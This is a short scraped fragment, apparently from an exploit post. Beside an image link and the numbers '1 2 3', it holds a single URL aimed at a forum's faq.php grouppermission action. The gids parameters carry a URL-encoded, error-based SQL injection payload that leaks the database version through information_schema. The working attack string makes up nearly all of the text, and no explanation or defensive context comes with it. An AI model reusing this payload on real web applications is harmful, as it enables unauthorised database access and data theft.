 | 1 2 3 | http://xss.com/bbs/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=%29%20and%20%28select%201%20from%20%28select%20count%28*%29,concat%28version%28%29,floor%28rand%280%29*2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%23 |